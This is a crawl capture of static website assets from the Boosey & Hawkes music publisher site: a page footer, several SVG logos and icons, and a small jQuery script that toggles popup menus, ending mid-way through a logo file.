                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2025 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/spotify--blue.svg
body_size: 620
content:
<svg width="42" height="42" viewBox="0 0 42 42" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <defs>
    <polygon id="a" points="0 41.0938998 0 8.34815975e-05 41.0946512 8.34815975e-05 41.0946512 41.0938998"/>
  </defs>
  <g transform="translate(.13 .13)" fill="none" fill-rule="evenodd">
    <mask id="b" fill="#fff">
      <use xlink:href="#a"/>
    </mask>
    <path d="M33.671384 18.4796534c-.4182428 0-.6670179-.1018476-1.0585466-.3172301-3.7191052-2.2297935-9.4910228-3.4569729-15.0726024-3.4569729-2.7866158 0-5.6158071.2821678-8.2079107.9859176-.29886412.0751335-.67620094.2254003-1.05353776.2254003-1.09611338 0-1.93760788-.8673738-1.93760788-1.9634871 0-1.1169838.69206245-1.7439306 1.43838793-1.964322 2.9293692-.8631997 6.1985086-1.2647462 9.7523202-1.2647462 6.0340499 0 12.3819905 1.2405365 17.0185585 3.964541.6252771.353962 1.0593814.8865746 1.0593814 1.8649789 0 1.1203231-.9007664 1.9259205-1.9384427 1.9259205m-2.5495279 6.3245658c-.4457918 0-.7262899-.1803202-1.0293281-.3564664-3.3426032-1.9835228-7.9741622-3.3016972-13.0473389-3.3016972-2.6021214 0-4.8477764.3648146-6.7060767.8598605-.4007117.1093608-.6252772.2287395-1.00010958.2287395-.88407012 0-1.60535112-.7204462-1.60535112-1.6111948 0-.8740523.42408652-1.4751198 1.27810327-1.7155468 2.31077063-.6344602 4.66829093-1.1236623 8.10188903-1.1236623 5.3778845 0 10.5812925 1.3390448 14.6718908 3.7867252.6853839.3940332.9383331.8924183.9383331 1.6245519 0 .8899139-.7087588 1.6086904-1.6020118 1.6086904m-2.2389765 5.4379913c-.3314219 0-.5584919-.1152046-.8690434-.3038731-2.9786234-1.8023676-6.6910501-2.7482141-10.6322163-2.7482141-2.1980704 0-4.4111676.2813329-6.4806764.712098-.3364308.0734638-.7605173.2028603-1.01346658.2028603-.77971812 0-1.29980847-.6202683-1.29980847-1.2914603 0-.8631998.49755032-1.2922952 1.1178186-1.410839 2.53700575-.5785275 5.06482855-.9091146 7.69032475-.9091146 4.495484 0 8.5026007 1.0318325 11.9512255 3.098002.5134118.299699.8139456.6060764.8139456 1.365759 0 .7404817-.6019023 1.2847818-1.2781033 1.2847818M20.5472421-.00066785c-11.34765354 0-20.54732558 9.19967204-20.54732558 20.54732555 0 11.3476536 9.19967204 20.5473256 20.54732558 20.5473256 11.3484884 0 20.5481604-9.199672 20.5481604-20.5473256 0-11.3476535-9.199672-20.54732555-20.5481604-20.54732555" fill="#2A8C92" mask="url(#b)"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/placeholder_square.svg
body_size: 2059
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" viewBox="0 0 120 120" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
<rect width="120" height="120" fill="#399"/>
<path d="m67.46 53.5c0.13 0.42 0.12 0.91 0.04 1.35-0.3 1.8-2.68 2.72-4.88 3.14 1.92 0.65 2.87 2.37 2.87 4.38 0 2.76-2.1 6.5-6.97 6.5-4.68 0-7.11-3.62-7.11-7.06 0-2.15 1.72-5.57 5.15-6.27-0.83-0.43-1.41-1.36-1.41-2.2 0-1.14 1.13-2.16 2.67-2.21 0.74-0.03 1.38 0.13 1.84 0.33 0.17 0.05 0.26-0.07 0.26-0.07s-0.04 0.81 0.24 1.87l-0.04 0.03c-0.58-0.98-1.43-1.52-2.25-1.46-0.65 0.05-1.6 0.51-1.6 1.69 0 1.31 1.04 1.82 1.51 1.92 0 0-0.05 0.28 0 0.63-1.07 0-4.82 0.98-4.82 5.87 0 4.65 3.86 6.21 5.58 6.21 3.21 0 5.63-2.01 5.63-6.17 0-2.71-2.06-3.55-2.71-3.55-1.07 0-2.34 0.65-2.34 2.24 0 0.84 0.49 1.44 0.98 1.76-0.93-0.15-1.73 0-1.73 0-0.26-0.44-0.41-0.99-0.4-1.57 0.03-1.73 1.79-2.75 4-3.08 2.14-0.31 4.04-1.59 4.29-3.04 0.08-0.48-0.08-0.99-0.2-1.26 0.01 0.02 0.8 0.14 1.4 0.02z" fill="#fff"/>
<path d="m13.17 63.07c0.29-0.14 0.33-0.36 0.36-0.59 0.05-0.34 0.05-0.99 0.05-1.77v-1.44c0-1.27 0-1.5-0.02-1.76-0.02-0.28-0.08-0.54-0.4-0.6 0.41 0.01 0.73 0.02 0.77 0.02 0.24 0 0.38-0.03 0.83-0.03 1.6 0 1.94 0.82 1.94 1.22 0 0.67-0.33 1.07-0.79 1.47 0.72 0.19 1.52 0.76 1.52 1.72 0 0.87-0.76 1.78-2.44 1.78-0.22 0-0.98-0.05-1.06-0.05-0.04 0-0.47 0.03-0.76 0.03zm1.09-3.68c0 0.05 0.02 0.07 0.06 0.09 0.05 0 0.19 0.03 0.54 0.03 0.52 0 0.65-0.02 0.84-0.2 0.2-0.19 0.34-0.47 0.34-0.78 0-0.64-0.34-1.33-1.25-1.33-0.1 0-0.27 0.01-0.42 0.04-0.08 0.02-0.11 0.04-0.11 0.09v2.06zm0.02 0.97c0 0.6-0.01 1.55-0.01 1.67 0.03 0.38 0.03 0.49 0.32 0.6 0.25 0.1 0.62 0.12 0.79 0.12 0.5 0 1.31-0.22 1.31-1.1 0-0.46-0.19-1.14-0.9-1.55-0.32-0.18-0.55-0.2-0.77-0.22-0.12-0.02-0.54-0.02-0.68-0.02-0.04 0-0.05 0.02-0.05 0.05l-0.01 0.45z" fill="#fff"/>
<path d="m21.76 56.79c1.83 0 3.21 1.16 3.21 3.06 0 1.83-1.29 3.33-3.25 3.33-2.23 0-3.16-1.74-3.16-3.21-0.02-1.31 0.94-3.18 3.2-3.18zm0.16 6c0.69 0 2.14-0.46 2.14-2.72 0-1.86-1.13-2.92-2.36-2.92-1.29 0-2.26 0.91-2.26 2.61 0 1.81 1.08 3.03 2.48 3.03z" fill="#fff"/>
<path d="m29.3 56.79c1.83 0 3.21 1.16 3.21 3.06 0 1.83-1.29 3.33-3.25 3.33-2.23 0-3.16-1.74-3.16-3.21-0.02-1.31 0.95-3.18 3.2-3.18zm0.16 6c0.69 0 2.14-0.46 2.14-2.72 0-1.86-1.13-2.92-2.36-2.92-1.29 0-2.26 0.91-2.26 2.61 0 1.81 1.08 3.03 2.48 3.03z" fill="#fff"/>
<path d="m37.15 57.83c-0.01-0.1-0.19-0.2-0.28-0.27-0.04-0.03-0.29-0.36-1.16-0.36-0.66 0-1.1 0.25-1.1 0.85 0 0.47 0.45 0.71 1.34 1.34l0.27 0.18c1.12 0.76 1.39 1.27 1.42 1.92 0.02 0.43-0.23 1.03-0.91 1.38-0.49 0.25-1.04 0.28-1.55 0.28-0.44 0-0.84-0.14-1.3-0.28-0.12-0.04-0.1-0.1-0.1-0.33v-0.95c0-0.09-0.01-0.14 0.02-0.13 0.04 0.02 0.12 0.27 0.15 0.39 0.15 0.6 0.81 0.88 1.45 0.88 0.91 0 1.41-0.42 1.41-0.93 0-0.56-0.18-0.89-1-1.47l-0.43-0.3c-1-0.71-1.45-1.21-1.45-1.77 0-0.87 0.76-1.47 1.97-1.47 0.37 0 0.65 0.03 0.88 0.08 0.18 0.03 0.26 0.04 0.33 0.04s0.06 0.02 0.06 0.06c-0.02 0.04-0.02 0.31-0.02 0.86z" fill="#fff"/>
<path d="m39.52 57.51c-0.02-0.28-0.09-0.54-0.42-0.6 0.41 0.01 0.68 0.02 0.72 0.02 0.07 0 1.9 0 2.13-0.01 0.19-0.01 0.34-0.03 0.42-0.04 0.05-0.01 0.1-0.05 0.14-0.05l-0.1 1.06c0-0.06-0.09-0.17-0.18-0.25-0.17-0.17-0.29-0.24-0.73-0.28-0.17-0.02-1.11-0.03-1.21-0.03-0.04 0-0.06 0.03-0.06 0.08v2.06c0 0.06 0.01 0.08 0.06 0.08 0.13 0 1.2 0 1.43-0.01 0.24-0.02 0.35-0.03 0.66-0.19 0 0.05-0.05 0.35-0.08 0.61-0.02 0.17-0.04 0.46-0.04 0.52-0.14-0.29-0.3-0.44-0.68-0.48-0.26-0.03-1.11-0.04-1.27-0.04-0.05 0-0.07 0.03-0.07 0.06v2.04c0 0.53 0.05 0.51 1 0.51 0.26 0 0.68 0 0.94-0.09s0.39-0.07 0.59-0.5l-0.14 1.07-0.52-0.02c-0.5 0-0.83-0.01-1.37-0.01h-0.93c-0.05 0-0.43 0.02-0.72 0.02 0.29-0.14 0.38-0.38 0.42-0.62l0.01-4.91z" fill="#fff"/>
<path d="m46.15 62.48c-0.01 0.15-0.1 0.42-0.29 0.52-0.04 0.02-0.11 0.07-0.19 0.07 0.28 0 0.83-0.03 0.87-0.03 0.05 0 0.7 0.03 0.98 0.03-0.08 0-0.14-0.05-0.19-0.07-0.19-0.1-0.28-0.38-0.29-0.52-0.03-0.35-0.03-0.69-0.03-0.82v-0.7c0-0.27 0.11-0.52 0.25-0.82 0.17-0.35 1.43-2.26 1.73-2.59 0.16-0.19 0.28-0.32 0.46-0.43 0.11-0.06 0.34-0.22 0.44-0.22-0.18 0-0.84 0.03-0.9 0.03-0.07 0-0.44-0.03-0.68-0.03-0.09 0-0.15-0.02-0.15 0.01 0.2 0.05 0.29 0.24 0.29 0.35s-0.04 0.25-0.16 0.42c-0.19 0.27-1.37 2.02-1.54 2.37-0.17-0.24-1.56-2.31-1.71-2.54-0.08-0.12-0.12-0.22-0.12-0.32-0.01-0.11 0.05-0.24 0.13-0.27-0.36 0-0.71 0.02-0.77 0.02-0.05 0-0.79-0.03-0.96-0.03 0.09 0 0.23 0.13 0.37 0.21 0.17 0.1 0.32 0.33 0.55 0.64 0.33 0.42 1.52 2.22 1.59 2.35 0.12 0.24 0.34 0.42 0.34 0.85v0.7c0 0.13 0 0.47-0.02 0.82z" fill="#fff"/>
<path d="m78.35 56.78c0.14 0.31 1.77 3.97 2.33 5.21 0.35 0.79 0.74 0.95 0.78 0.99l0.15 0.08c-0.14 0-0.88 0-1.52-0.01 0.05-0.02 0.14-0.15 0.06-0.34l-0.83-1.94c-0.02-0.03-0.04-0.05-0.09-0.05h-1.99c-0.05 0-0.07 0.03-0.09 0.06l-0.54 1.38c-0.08 0.2-0.13 0.4-0.13 0.54 0 0.16 0.14 0.3 0.4 0.35-0.22 0-0.65-0.03-0.75-0.03s-0.42 0.03-0.85 0.03c0.43-0.05 0.65-0.49 0.82-0.9l2.25-5.37zm0.7 3.47c0.04 0 0.04-0.02 0.04-0.05l-0.78-1.96c-0.03-0.07-0.06-0.09-0.1 0l-0.8 1.96c-0.02 0.04 0 0.05 0.03 0.05h1.61z" fill="#fff"/>
<path d="m83.68 61.39 1.97-4.46 1.81 4.43 1.27-3.58c0.08-0.3 0.08-0.42 0.08-0.52 0-0.13-0.03-0.3-0.28-0.35l0.83 0.02c0.05 0 0.29-0.02 0.52-0.02-0.31 0.13-0.47 0.58-0.63 1.03l-1.84 5.24-1.91-4.69-2.05 4.69-1.75-5.48c-0.13-0.43-0.3-0.72-0.51-0.8 0.34 0 0.71 0.02 0.78 0.02s0.43-0.03 0.84-0.03c-0.07 0.02-0.22 0.09-0.27 0.14-0.04 0.04-0.11 0.12-0.11 0.22 0 0.11 0.06 0.39 0.14 0.75l1.11 3.39z" fill="#fff"/>
<path d="m73.98 62.47c0.02 0.28 0.13 0.55 0.4 0.6-0.37 0-0.83-0.03-0.88-0.03-0.04 0-0.46 0.03-0.82 0.03 0.27-0.06 0.38-0.33 0.4-0.6 0.04-0.34 0.04-0.99 0.04-1.77v-0.79c0-0.03-0.03-0.05-0.05-0.05h-3.2c-0.03 0-0.05 0.01-0.05 0.05v0.79c0 0.78 0 1.43 0.04 1.77 0.02 0.28 0.07 0.55 0.34 0.6-0.37 0-0.77-0.03-0.81-0.03s-0.46 0.03-0.82 0.03c0.27-0.06 0.38-0.33 0.4-0.6 0.04-0.34 0.04-0.99 0.04-1.77v-1.44c0-1.27 0-1.5-0.02-1.76-0.02-0.28-0.13-0.55-0.4-0.6 0.37 0 0.79 0.03 0.82 0.03 0.04 0 0.46-0.03 0.82-0.03-0.27 0.06-0.39 0.33-0.4 0.6-0.02 0.26-0.02 0.43-0.02 1.7v0.17c0 0.04 0.03 0.05 0.05 0.05h3.2c0.03 0 0.05-0.01 0.05-0.05v-0.17c0-1.27 0-1.44-0.02-1.7-0.02-0.28-0.13-0.55-0.4-0.6 0.37 0 0.79 0.03 0.82 0.03 0.04 0 0.46-0.03 0.82-0.03-0.27 0.06-0.38 0.33-0.4 0.6-0.02 0.26-0.02 0.49-0.02 1.76v1.44c0.03 0.78 0.03 1.42 0.07 1.77z" fill="#fff"/>
<path d="m95.7 56.9c-0.38 0.17-0.74 0.58-1.11 0.92-0.2 0.2-1.56 1.65-1.73 1.85 0.21 0.24 1.85 1.92 2.18 2.23 0.55 0.52 0.83 0.74 1.21 0.93 0.16 0.08 0.45 0.11 0.51 0.11l-0.07 0.11h-0.49c-0.23 0-0.38 0-0.56-0.02-0.43-0.04-0.64-0.22-0.99-0.5-0.37-0.3-2.04-2.11-2.43-2.59h-0.04l0.01 0.74c0 0.78 0 1.43 0.04 1.77 0.02 0.28 0.09 0.56 0.33 0.6-0.26-0.01-0.66-0.02-0.73-0.02-0.04 0-0.53 0.01-0.87 0.02 0.27-0.06 0.38-0.33 0.4-0.6 0.04-0.34 0.04-0.99 0.04-1.77v-1.44c0-1.27 0-1.5-0.02-1.76-0.02-0.28-0.13-0.55-0.4-0.6 0.33 0 0.82 0.02 0.87 0.02 0.06 0 0.42-0.02 0.68-0.02-0.25 0.04-0.31 0.31-0.33 0.6-0.02 0.26-0.02 0.49-0.02 1.76v0.43h0.03c0.14-0.16 1.49-1.59 1.78-1.91 0.23-0.24 0.43-0.45 0.44-0.59 0.01-0.08 0.01-0.19-0.08-0.29 0.17 0 0.54 0.03 0.74 0.03 0.04 0.01 0.37 0 0.61-0.01z" fill="#fff"/>
<path d="m106.36 57.83c-0.01-0.1-0.19-0.2-0.28-0.27-0.04-0.03-0.29-0.36-1.16-0.36-0.66 0-1.1 0.26-1.1 0.85 0 0.47 0.45 0.71 1.34 1.34l0.27 0.18c1.12 0.76 1.39 1.27 1.42 1.92 0.02 0.43-0.23 1.03-0.91 1.38-0.49 0.25-1.04 0.28-1.55 0.28-0.45 0-0.84-0.14-1.3-0.28-0.12-0.04-0.1-0.1-0.1-0.32 0-0.41 0.01-0.78 0-0.95 0-0.09-0.01-0.14 0.02-0.13 0.04 0.02 0.12 0.27 0.15 0.39 0.15 0.6 0.81 0.88 1.45 0.88 0.91 0 1.41-0.42 1.41-0.93 0-0.56-0.18-0.89-1-1.47l-0.43-0.3c-1-0.71-1.45-1.21-1.45-1.77 0-0.87 0.76-1.47 1.97-1.47 0.37 0 0.65 0.03 0.88 0.08 0.18 0.03 0.26 0.04 0.33 0.04s0.06 0.02 0.06 0.06c-0.02 0.02-0.02 0.3-0.02 0.85z" fill="#fff"/>
<path d="m98.02 57.5c-0.02-0.28-0.09-0.55-0.42-0.6 0.41 0 0.68 0.02 0.72 0.02 0.07 0 1.9 0 2.13-0.01 0.19-0.01 0.34-0.03 0.42-0.04 0.05-0.01 0.1-0.05 0.14-0.05l-0.1 1.06c0-0.06-0.09-0.17-0.18-0.25-0.17-0.17-0.29-0.24-0.73-0.28-0.17-0.02-1.11-0.03-1.21-0.03-0.04 0-0.06 0.03-0.06 0.08v2.06c0 0.06 0.01 0.08 0.06 0.08 0.13 0 1.2 0 1.43-0.02 0.24-0.02 0.35-0.03 0.66-0.18 0 0.05-0.05 0.35-0.08 0.61-0.02 0.16-0.04 0.46-0.04 0.52-0.14-0.29-0.3-0.44-0.68-0.48-0.26-0.03-1.11-0.04-1.27-0.04-0.05 0-0.07 0.03-0.07 0.06v2.04c0 0.53 0.05 0.51 1.01 0.51 0.26 0 0.68 0 0.94-0.09s0.4-0.07 0.59-0.5l-0.14 1.07-0.52-0.02c-0.5 0-0.83-0.01-1.37-0.01h-0.93c-0.05 0-0.43 0.02-0.72 0.02 0.29-0.14 0.38-0.38 0.42-0.62v-4.91z" fill="#fff"/>
</svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.boosey.com/Scripts/popups.js?v=20180917
body_size: 83
content:
// this script is used by both the main site and the shop
$(document).ready(function () {
    var popupPosition = 0
    // Hide popups when anything is clicked, unless the clicked element was within popup and not a link
    $("body").click(function (evt) {
        if (!$(evt.target).closest("a").length && $(evt.target).closest(".sb_popup_hideclick").length) return;
        $(".sb_popup_hideclick").hide();
    });

    $("#js--profilebarContainer").on("click", ".js--sbLBB", function (evt) {
        evt.preventDefault();
        evt.stopPropagation();
        var $this = $(this);
        var $module = $($this.data("popupid"));
        
        $(".sb_popup_hideclick").not($module).hide();
        if ($this.data("popuppos") == "mid") {
            //prevent popup from moving to edge of screen
            if (popupPosition == 0){
                $module.css("left", ($this.position().left + $this.offsetParent().position().left) - (($module.outerWidth() - $this.outerWidth()) / 2));
            }
            popupPosition = ($this.position().left + $this.offsetParent().position().left) - (($module.outerWidth() - $this.outerWidth()) / 2);
        }
        $module.toggle();
        if ($module.hasClass("rtoggle--full")) $("body").toggleClass("rtoggle--full-open");
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/booseyandhawkes_ACC.svg
body_size: 3299
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 609.6 195.2"><defs><style>.cls-1{fill:#2b8d93;}.cls-2{fill:#231f20;}</style></defs><path class="cls-1" d="M353.2,17.2a20,20,0,0,1,.28,8.72c-1.93,11.64-17.36,17.62-31.57,20.34C334.36,50.44,340.5,61.6,340.5,74.6c0,17.83-13.62,42.08-45.06,42.08-30.23,0-46-23.4-46-45.65,0-13.9,11.1-36,33.32-40.57-5.4-2.76-9.13-8.77-9.13-14.21,0-7.36,7.32-14,17.29-14.3a28.26,28.26,0,0,1,11.92,2.16,1.54,1.54,0,0,0,1.68-.46A44.59,44.59,0,0,0,306,15.75l-.23.18C302,9.59,296.53,6.09,291.2,6.49c-4.21.32-10.32,3.3-10.32,11a12.43,12.43,0,0,0,9.75,12.39,12.67,12.67,0,0,0,0,4.06c-6.95,0-31.17,6.37-31.17,38,0,30.08,24.94,40.21,36.13,40.21,20.76,0,36.42-13,36.42-39.91,0-17.53-13.3-23-17.53-23-7,0-15.11,4.23-15.11,14.51a13.63,13.63,0,0,0,6.31,11.39,36.77,36.77,0,0,0-11.16,0,19.77,19.77,0,0,1-2.61-10.17c.22-11.19,11.61-17.81,25.9-19.93,13.83-2,26.16-10.27,27.71-19.68a15.1,15.1,0,0,0-1.32-8.12A30,30,0,0,0,353.2,17.2Z"/><path d="M2,79.12c1.9-1,2.11-2.32,2.36-3.85a105.77,105.77,0,0,0,.32-11.45V54.54c0-8.23,0-9.7-.13-11.39S4.06,39.63,2,39.26c2.64,0,4.71.15,5,.15,1.52,0,2.45-.16,5.36-.16,10.38,0,12.58,5.27,12.58,7.91,0,4.32-2.15,6.91-5.12,9.49,4.68,1.21,9.82,5,9.82,11.13,0,5.64-4.94,11.49-15.76,11.49C12.38,79.27,7.46,79,7,79,6.64,79,3.87,79.12,2,79.12ZM9.07,55.34c0,.35.12.45.42.55a21.59,21.59,0,0,0,3.47.2c3.37,0,4.21-.1,5.48-1.3a7,7,0,0,0,2.16-5.06c0-4.16-2.22-8.62-8.12-8.62a14.19,14.19,0,0,0-2.69.25c-.54.11-.72.26-.72.56Zm.09,6.27c0,3.85-.09,10.07,0,10.82.18,2.45.18,3.15,2,3.91a15.61,15.61,0,0,0,5.09.75c3.25,0,8.48-1.46,8.48-7.12A11.43,11.43,0,0,0,13.93,58.5c-.79-.1-3.51-.1-4.41-.1-.24,0-.36.1-.36.35Z"/><path d="M57.54,38.51c11.87,0,20.73,7.49,20.73,19.78,0,11.81-8.34,21.57-21,21.57-14.45,0-20.47-11.24-20.47-20.73C36.76,50.59,43,38.51,57.54,38.51Zm1,38.81c4.51,0,13.83-3,13.83-17.6,0-12-7.32-18.9-15.23-18.9-8.37,0-14.63,5.93-14.63,16.9C42.55,69.39,49.56,77.32,58.58,77.32Z"/><path d="M106.32,38.51C118.19,38.51,127,46,127,58.29c0,11.81-8.33,21.57-21,21.57-14.45,0-20.46-11.24-20.46-20.73C85.54,50.59,91.76,38.51,106.32,38.51Zm1,38.81c4.51,0,13.82-3,13.82-17.6,0-12-7.31-18.9-15.23-18.9-8.36,0-14.63,5.93-14.63,16.9C91.32,69.39,98.34,77.32,107.36,77.32Z"/><path d="M157.09,45.26c-.06-.63-1.25-1.3-1.84-1.73-.26-.19-1.9-2.34-7.55-2.34-4.23,0-7.13,1.64-7.13,5.49,0,3,2.9,4.59,8.67,8.65L151,56.49c7.24,4.91,9,8.18,9.2,12.4.12,2.75-1.51,6.66-5.92,8.92-3.18,1.62-6.73,1.8-10,1.8-2.89,0-5.48-.91-8.39-1.84-.76-.25-.63-.68-.63-2.1,0-2.64,0-5,0-6.12,0-.58-.06-1,.12-.84a8.54,8.54,0,0,1,1,2.53c1,3.88,5.26,5.71,9.37,5.71,5.89,0,9.1-2.68,9.1-6.06,0-3.64-1.18-5.75-6.46-9.49l-2.76-1.95c-6.51-4.59-9.39-7.86-9.39-11.45,0-5.64,4.91-9.49,12.71-9.49a27.36,27.36,0,0,1,5.71.53,11.45,11.45,0,0,0,2.15.26c.49,0,.37.11.37.37S157.09,41.67,157.09,45.26Z"/><path d="M172.48,43.15c-.12-1.79-.59-3.52-2.68-3.89,2.65,0,4.4.15,4.67.15.44,0,12.29,0,13.75-.06a20.83,20.83,0,0,0,2.72-.26c.31-.05.61-.31.93-.31l-.62,6.9c0-.37-.6-1.06-1.12-1.58-1.1-1.1-1.89-1.55-4.7-1.81-1.07-.1-7.14-.16-7.84-.16-.25,0-.38.16-.38.53V56c0,.37.07.53.38.53.83,0,7.78,0,9.23-.11a8.77,8.77,0,0,0,4.25-1.19h0c0,.32-.32,2.24-.51,4-.13,1-.25,3-.25,3.37a4.74,4.74,0,0,0-4.43-3.06c-1.71-.16-7.15-.26-8.22-.26-.32,0-.45.16-.45.37V72.84c0,3.43.31,3.33,6.51,3.33a21.64,21.64,0,0,0,6.08-.58c1.65-.58,2.57-.46,3.84-3.22l-.95,6.92-3.33-.1c-3.27,0-5.37,0-8.87-.06-1.79,0-3.18,0-6,0-.31,0-2.77.11-4.67.11a4.88,4.88,0,0,0,2.7-4Z"/><path d="M215.34,75.27a4.36,4.36,0,0,1-1.86,3.37,2.87,2.87,0,0,1-1.21.48c1.81,0,5.35-.16,5.65-.16s4.51.16,6.32.16a2.87,2.87,0,0,1-1.21-.48,4.39,4.39,0,0,1-1.86-3.37C221,73.05,221,70.84,221,70V65.46a12.45,12.45,0,0,1,1.61-5.28,191.1,191.1,0,0,1,11.15-16.77,12.6,12.6,0,0,1,3-2.77c.69-.42,2.18-1.43,2.85-1.43-1.15,0-5.43.2-5.79.2s-2.83-.2-4.39-.2c-.6,0-1-.15-1,.06a2.46,2.46,0,0,1,1.86,2.26,4.85,4.85,0,0,1-1,2.73c-1.2,1.74-8.84,13.08-10,15.3C218.22,58,209.2,44.63,208.24,43.1a4.46,4.46,0,0,1-.78-2.06,2,2,0,0,1,.84-1.77c-2.35,0-4.57.14-5,.14s-5.07-.16-6.21-.16c.54,0,1.5.84,2.4,1.37,1.08.63,2.06,2.16,3.56,4.11,2.1,2.75,9.83,14.35,10.25,15.19.78,1.53,2.21,2.69,2.21,5.54V70C215.52,70.84,215.52,73.05,215.34,75.27Z"/><path d="M423.66,38.46c.9,2,11.46,25.65,15,33.71,2.25,5.1,4.75,6.14,5,6.39l1,.52c-.9,0-5.65,0-9.8-.1.36-.11.93-1,.4-2.17l-5.39-12.55a.53.53,0,0,0-.54-.32H416.52a.62.62,0,0,0-.6.42l-3.46,8.92a10,10,0,0,0-.84,3.53c0,1.06.91,1.93,2.58,2.27-1.44,0-4.19-.16-4.85-.16s-2.71.16-5.54.16c2.77-.31,4.23-3.16,5.32-5.8Zm4.53,22.4c.29,0,.29-.15.23-.36l-5.05-12.65c-.22-.45-.41-.59-.65,0L417.54,60.5c-.12.26,0,.36.17.36Z"/><path d="M458.12,68.27l12.71-28.85L482.54,68l8.19-23.12a10.56,10.56,0,0,0,.5-3.38,2,2,0,0,0-1.84-2.25l5.38.09c.31,0,1.87-.1,3.35-.13-2,.85-3,3.77-4,6.67L482.17,79.82,469.83,49.51,456.55,79.82,445.32,44.38c-.85-2.79-1.93-4.62-3.3-5.15,2.18,0,4.56.14,5,.14s2.79-.16,5.43-.16a4.42,4.42,0,0,0-1.72.89,2.21,2.21,0,0,0-.72,1.43,35.31,35.31,0,0,0,.92,4.86Z"/><path d="M395.39,75.23c.1,1.8.86,3.54,2.6,3.91-2.38,0-5.39-.16-5.65-.16s-3,.16-5.34.16c1.74-.37,2.49-2.11,2.6-3.91.26-2.21.26-6.38.26-11.44V58.67a.31.31,0,0,0-.31-.32h-20.7c-.16,0-.32,0-.32.32v5.12c0,5.06,0,9.23.26,11.44.11,1.8.45,3.54,2.19,3.91-2.37,0-5-.16-5.24-.16s-3,.16-5.33.16c1.74-.37,2.49-2.11,2.6-3.91.26-2.21.26-6.38.26-11.44V54.51c0-8.23,0-9.71-.11-11.39s-.86-3.54-2.6-3.91c2.38,0,5.08.16,5.34.16s3-.16,5.34-.16c-1.74.37-2.5,2.11-2.6,3.91s-.11,2.74-.11,11V55.2a.28.28,0,0,0,.32.32h20.7a.28.28,0,0,0,.31-.32V54.09c0-8.23,0-9.29-.1-11s-.86-3.54-2.6-3.91c2.37,0,5.07.16,5.33.16s3-.16,5.34-.16c-1.74.37-2.5,2.11-2.6,3.91s-.11,3.16-.11,11.39v9.28C395.12,68.85,395.12,73,395.39,75.23Z"/><path d="M535.9,39.23c-2.44,1.11-4.8,3.73-7.17,6-1.32,1.27-10.08,10.66-11.19,12,1.37,1.53,12,12.43,14.09,14.46,3.58,3.4,5.39,4.81,7.86,6a10.24,10.24,0,0,0,3.27.68l-.48.74h-3.1c-1.48,0-2.48,0-3.64-.1-2.8-.27-4.12-1.43-6.38-3.22-2.38-2-13.18-13.61-15.72-16.72h-.26l0,4.75c0,5.06,0,9.23.27,11.44.1,1.85.53,3.63,2.12,3.9-1.65,0-4.3-.15-4.71-.15s-3.44.11-5.59.15c1.74-.37,2.49-2.1,2.6-3.9.26-2.21.26-6.38.26-11.44V54.51c0-8.23,0-9.71-.1-11.39s-.86-3.53-2.6-3.9c2.15,0,5.32.15,5.59.15s2.74-.12,4.39-.15c-1.58.27-2,2.05-2.12,3.9-.11,1.68-.11,3.16-.11,11.39v2.75h.21c.9-1,9.61-10.29,11.51-12.35,1.48-1.53,2.82-2.9,2.85-3.8a2.35,2.35,0,0,0-.53-1.9c1.06,0,3.52.16,4.79.16Z"/><path d="M604.87,45.22c-.06-.63-1.25-1.3-1.84-1.72-.27-.19-1.91-2.35-7.55-2.35-4.24,0-7.14,1.65-7.14,5.5,0,3,2.9,4.59,8.67,8.65l1.72,1.16c7.25,4.9,9,8.18,9.2,12.39.12,2.75-1.5,6.66-5.92,8.92-3.17,1.63-6.72,1.8-10,1.8-2.88,0-5.47-.91-8.39-1.84-.75-.24-.62-.67-.62-2.09,0-2.64,0-5,0-6.12,0-.59-.06-1,.12-.85a8.47,8.47,0,0,1,1,2.53c1,3.89,5.25,5.71,9.36,5.71,5.9,0,9.1-2.68,9.1-6,0-3.64-1.17-5.75-6.45-9.5l-2.76-2c-6.51-4.59-9.39-7.86-9.39-11.44,0-5.65,4.91-9.49,12.7-9.49a28,28,0,0,1,5.71.52,11.94,11.94,0,0,0,2.15.27c.49,0,.37.1.37.37Z"/><path d="M550.9,43.12c-.13-1.8-.6-3.52-2.69-3.89,2.65,0,4.4.14,4.68.14.44,0,12.29,0,13.74,0a20.64,20.64,0,0,0,2.72-.26c.32-.06.61-.31.93-.31l-.61,6.89c0-.37-.6-1-1.13-1.58-1.09-1.09-1.89-1.54-4.69-1.8-1.08-.1-7.15-.16-7.84-.16-.26,0-.38.16-.38.53V55.94c0,.37.06.52.38.52.82,0,7.77,0,9.23-.1a8.88,8.88,0,0,0,4.25-1.19h0c0,.31-.33,2.23-.52,4-.12,1.06-.25,3-.25,3.38a4.72,4.72,0,0,0-4.43-3.06c-1.71-.16-7.15-.27-8.22-.27-.32,0-.44.16-.44.37V72.81c0,3.43.3,3.32,6.51,3.32a21.57,21.57,0,0,0,6.07-.58c1.65-.58,2.57-.46,3.84-3.21l-.94,6.92-3.34-.1c-3.26,0-5.37,0-8.87-.06-1.78,0-3.18,0-6,0-.32,0-2.78.12-4.68.12a4.89,4.89,0,0,0,2.7-4Z"/><path class="cls-2" d="M110.94,186H99.64l-2.7,7.13H93.16l10.15-25.52h4.07l10.15,25.52h-3.82Zm-10-3.27h8.78l-4.43-11.45Z"/><path class="cls-2" d="M127.94,180.31c0-8.53,6.33-13.28,12.67-13.28,5.83,0,9.93,3.17,11.23,8.1l-3.28,1.15c-1-3.85-3.78-6-7.95-6-4.65,0-9.08,3.38-9.08,10s4.43,10.08,9.08,10.08a8.11,8.11,0,0,0,8.13-6.12l3.13,1.15c-1.37,4.79-5.4,8.21-11.26,8.21C134,193.63,127.94,188.84,127.94,180.31Z"/><path class="cls-2" 